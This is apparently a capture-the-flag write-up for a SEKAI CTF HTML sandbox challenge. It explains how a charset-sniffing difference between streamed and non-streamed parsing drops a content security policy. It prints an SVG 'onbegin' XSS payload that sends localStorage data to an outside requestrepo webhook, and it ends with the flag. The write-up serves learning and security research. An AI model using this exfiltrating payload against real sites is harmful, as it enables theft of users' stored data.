
<html>
<head>
<!-- �瘁�⑬�狩續�蔗�㊤髟蝟就衷銓緕�嚆笊鱸�㎜闌蜒褜�竢銓緕�≫繙癜踉∮鱆�ь闔紮⊂� <!-- test -->
<!-- AAAA junks -->
So we have successfully dropped the csp, we made it become this�瘁�⑬�狩續�蔗�㊤髟蝟就衷銓緕�嚆笊鱸�㎜闌蜒褜�竢銓緕�≫繙癜踉∮鱆�ь闔紮⊂�
Now let’s go to the second chunk
...
c2 = b'''
<meta charset="utf-8">
</head>
<body>
<svg><animate onbegin="fetch(`https://s9cs3dwb.requestrepo.com?c=${localStorage.getItem('flag')}`)" attributeName="x" dur="1s">
</body>
</html>'''
...
Here we declare the charset to be utf-8 so that from this moment on there is a valid charset, the browser does not have to sniff anything in order to determine the charset. Then we use a payload which won’t be filtered out to get the xss.
svg payload, I compared the blacklisted event handlers in the code to the one present in portswigger xss cheatsheetIn the end the document in the streamed mode will be parsed in the following way, crafting a valid xss payload while at the same time dropping the csp

Request being made to the webhook
Now just report the url to the bot and we get the flag from the localStorage
SEKAI{html_parsing_is_hard_eba4d51737}
So in the end the main key point here are the following:
- non streamed parsing(
data:uri) will wait for the whole document to load and then determine the charset, finding that there is a charset specified with a meta tag, therefore usingUTF-8as the charset. - streamed parsing html in order to improve the rendering performance does not wait for the whole document to load but instead it evaluates the first chunks sniffing and guessing the charset by the character present in it and using the guessed encoding, when it gets to the second chunk and sees a meta tag specifying the charset it does not re-encode the previous chunk but instead it goes on using this time the specified charset.
I enjoyed a lot this challenge, big shoutout to the author with his immaculate writeup and fantastic challenge, however I was not able to solve it during the ctf, nevertheless i started spending a lot of time and also thanks to the help of @bawolff I understood the challenge in depth and came up with my payload
https://blog.ankursundara.com/htmlsandbox-writeup/
NOTE: